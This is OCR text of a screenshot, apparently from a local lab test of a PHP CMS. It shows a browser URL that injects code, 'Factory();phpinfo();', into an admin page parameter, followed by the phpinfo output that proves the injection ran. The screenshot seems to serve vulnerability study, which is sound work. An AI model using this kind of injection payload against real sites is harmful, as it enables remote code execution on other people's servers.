 127.0.0.1/admin/?a=Factory();phpinfo();//../
京东商城 http://www.xhcms.c... QQ邮箱
PHP Version 5.5.9
php
System Windows NT DESKTOP-PL9KUIN 6.2 build 9200 (Windows 8 Enterprise Edition)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded E:\phpstudy_pro\Extensions\php\php5.5.9nts_p\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212